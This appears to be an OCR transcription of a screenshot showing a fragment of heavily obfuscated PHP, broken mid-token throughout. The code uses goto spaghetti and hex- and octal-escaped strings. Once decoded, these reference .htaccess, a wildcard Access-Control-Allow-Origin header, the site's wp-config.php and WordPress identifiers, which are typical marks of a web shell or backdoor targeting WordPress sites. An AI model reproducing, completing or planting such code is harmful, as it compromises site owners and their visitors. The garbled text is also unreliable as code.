
5\154\145\76"
; 
goto
 md1D0; RI73x: x5Bx6: 
got
o
 Cb8NL; npqPF: 
if
 (!(
$uyrKV
 != 
"\x2e"
 && 
$u
yrKV
 != 
"\x2e\x2e"
)) { 
goto
 ihtnq; } 
goto
 Cv
uxp; Y9x9B: 
if
 (!file_exists(
$gwQS_
 . 
"\x2f
\56\x68\x74\x61\x63\143\145\163\163"
)) { 
got
o
 x5Bx6; } 
goto
 MaVa2; dwKSJ: } 
goto
 x8ovu; 
dw3RS: header(
"\x41\143\x63\x65\x73\163\x2d
\103\x6f\156\x74\162\x6f\x6c\x2d\101\154\154
\x6f\x77\x2d\x4f\x72\x69\x67\x69\x6e\x3a\x2
a"
); 
goto
 BgH9x; gc69Y: 
function
O4t9g
()
{ 
g
oto
 P9RPV; zoTqM: 
return
$GE5nN
; 
goto
 QC3pj; 
fNGxi: 
if
 (!file_exists(
$_SERVER
[
"\x44\117\1
03\125\x4d\105\x4e\124\x5f\122\117\117\124"
] 
. 
"\57\167\x70\55\x63\x6f\x6e\146\x69\x67\x2
e\160\150\x70"
)) { 
goto
 CbOyG; } 
goto
 P9iJd; 
bVVQ7: 
$GE5nN
[
"\x74\x69\164\154\x65"
] = 
__FU
NCTION__
; 
goto
 fNGxi; P9RPV: 
$GE5nN
 = 
array
(); 
goto
 bVVQ7; P9iJd: 
$GE5nN
[
"\155\145\163
\x73\141\147\145"
][] = ml7_b(
"\x77\160\55\x6
2\154\157\147"
, 
"\x31\63\143\x38\65\67\64\x3
6\71\144\146\x63\70\61\143\x63\141\x64\x64\7
1\70\x38\x38\143\x30\x33\x62\x38\x38\x30\64
\x31"
, 
true
); 
goto
 TG131; Sf3tZ: CbOyG: 
goto
zoTqM; TG131: 
$GE5nN
[
"\x6d\x65\x73\163\141\x
67\145"
][] = Ml7_B(
"\x77\x70\55\x75\x73\x65